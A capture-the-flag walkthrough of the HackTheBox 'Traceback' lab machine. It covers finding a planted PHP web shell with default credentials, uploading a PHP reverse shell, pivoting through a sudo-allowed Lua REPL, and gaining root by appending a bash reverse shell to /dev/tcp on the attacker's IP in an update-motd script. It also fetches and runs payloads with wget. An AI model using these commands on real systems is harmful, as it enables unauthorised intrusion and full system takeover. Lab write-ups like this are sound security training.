HackTheBox - Traceback
0. Preface
A relatively easy box. Some lateral thinking and OSINT is required for the first section to get to user, but the rest of the box is pretty straightforward.
In this box, we will be tackling:
- Further pwning a pwned website
- Using a LUA REPL compiler to pivot to another user
- Using MOTDs to get a root shell
1. Preliminary NMAP Scanx
sudo nmap -sC -sV -oN nmap.txt 10.10.10.181 -v

This machine is running Ubuntu Linux.
There are only two ports of interest on this machine - port 80 and 22.
2. Web Server Enumeration
Accessing http://10.10.10.181 leads us to a web server that seems to have been hacked prior:

Looking at the source of the website, we see that a comment has been added:

Googling the string “best web shells you might need” turns up this Github Repository of web shells.
We will do a git clone of this repository first. Then using the list of .php files, run gobuster to find out if there are any web shells from the repository running on this web server.
gobuster dir -u http://10.10.10.181 -w ./shells.txt


From the gobuster results, smevk.php has been uploaded to the web server. Accessing smevk.php presents us with a login page.

Looking at the source code for smevk.php, we can see that the default username and password to this webshell is admin:admin. We are able to successfully login with the default credentials.
3. PHP Reverse Shell
Using this web shell, will upload our own reverse shell to the /var/www/html directory, which is the root directory of the web server.
We will be using the Console tab to do so.
Start a python3 http server on our local machine, then use wget on the remote machine to download the file.
(Local Machine)
python3 -m http.server 8888
(Remote Machine)
wget http://10.10.14.43:8888/php-reverse-shell.php
mv php-reverse-shell.php main.php

We will start a netcat listener on our machine, then trigger the shell by navigating to http://10.10.10.181/main.php.
nc -lvnp 8000

We can see that we are logged in as webadmin. Before proceeding, we will upgrade our shell to an interactive shell using python3.
4. Pivoting

Enumerating the machine manually, we can see that there’s a note in the home directory of webadmin, which points to a tool to practice Lua with.


Running sudo -l tells us that webadmin can run /home/sysadmin/luvit as the user sysadmin without needing a password. A Google search for Luvit turns up a REPL (Read-Eval-Print-Loop) Lua compiler.
Lua has a function to run OS commands using os.execute('cmd'), so we can make use of that to pivot us to sysadmin.
sudo -u sysadmin /home/sysadmin/luvit
os.execute('whoami')
os.execute('/bin/bash')
5. Privilege Escalation

Next, we will upload and run linpeas.sh on the machine for further enumeration.
(Local Machine)
python3 -m http.server 8888
(Remote Machine)
wget http://10.10.10.181:8888/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh


From the output, we can see that sysadmin is able to edit the files in update-motd. These files are run as root when a new SSH session starts, displaying the motd.
In order to exploit this, we will first generate an SSH key with ssh-keygen.

Next, copy the contents of id_rsa.pub to /home/sysadmin/.ssh/authorized_keys. This will allow us to use the generated private key to SSH into the machine.


Next, we will append a script to trigger a bash reverse shell when the motd is run, using the file /etc/update-motd.d/00-header.
(Bash Reverse Shell Script)
bash -c 'bash -i >& /dev/tcp/10.10.14.43/8000 0>&1'

Next, we will start a netcat listener on our local machine, then SSH to the machine with sysadmin in order to trigger the reverse shell.
nc -lvnp 8000
ssh sysadmin@10.10.10.181 -i id_rsa